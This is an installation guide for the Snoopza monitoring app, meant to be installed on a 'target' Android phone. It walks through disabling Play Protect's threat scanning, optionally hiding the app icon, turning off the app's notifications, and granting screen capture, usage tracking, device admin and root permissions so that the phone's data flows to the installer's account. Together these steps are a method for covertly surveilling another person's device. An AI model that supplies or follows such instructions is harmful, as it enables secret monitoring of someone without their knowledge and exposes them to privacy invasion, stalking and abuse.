How to install Snoopza app
Open your target Android phone.

To prevent Android from asking questions about the activity of the monitoring program:
Open the "Play Store" application
Tap on Menu button
Select "Play Protect" option
Tap on "Settings" button
Disable "Scan device for security threats", and tap "OK" Open your internet browser:
Type www.snoopza.com
Enter your email and password and click "Create a Free Account"
Click "Download App" link
Download and open file
If you can not find the "Add Device" page, click "+" button, then click download link. If the program does not open from the browser - use File Manager to find it in the Downloads folder and launch it from there.
Tap "Settings", enable "Allow from this source", then tap "Back".
Tap:
Select installation option and tap "OK". Depending on your choice you can choose to hide Snoopza icon. Accept the legal terms. Enter your Snoopza account login and password. Tap "Activate". To ensure the correct operation of the Snoopza follow these steps:
activate all app permissions: tap "Yes"
tap "Allow" 9 times
Disable "Optimizing battery usage":
Activate "Appear on top" permission:
tap "Yes"
enable "Allow permission"
tap "Back"
Allow Snoopza to capture screen to get screenshots:
tap "Yes"
check the box "Don't show again"
tap "Start now"
Activate "Usage data access"
tap "Yes"
find and tap "Sync Manager"
activate "Allow usage tracking"
Tap "Back" button twice and return to Snoopza app
Disable app notifications:
tap "Yes"
disable "Show notifications"
tap "Back"
Activate "Device admin":
If your phone has not been rooted, you're all set.
If your phone has been rooted, during the installation the program will ask you a couple more questions:
When asked whether to restart, answer "Yes"
At "Root Permission Request" be sure to check the box "Don't ask again", then click "Authorize" Please, check if your device is correctly rooted by any free Root Checker from Google Play Store
The program will begin working after your device is restarted
In 5-6 minutes information from the device will show up in your Snoopza account For more information Submit a request.